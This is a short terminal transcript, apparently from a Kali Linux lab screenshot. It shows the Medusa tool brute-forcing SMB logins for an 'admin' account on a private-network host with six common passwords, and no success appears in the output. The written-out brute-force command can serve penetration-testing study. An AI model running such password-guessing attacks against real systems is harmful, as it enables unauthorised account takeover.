 You must specify a module to execute using -M MODULE_NAME
root@kali:~/Desktop# medusa -U userlist.txt -P passlist.txt -h 192.168.43.105 -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: password (1 of
 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: P@ssw0rd (2 of
 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: NewYork@1 (3 o
f 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: LosAngeles@2 (
4 of 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: Chicago@3 (5 o
f 6 complete)
ACCOUNT CHECK: [smbnt] Host: 192.168.43.105 (1 of 1, 0 complete) User: admin (1 of 6, 0 complete) Password: 12345678 (6 of
 6 complete)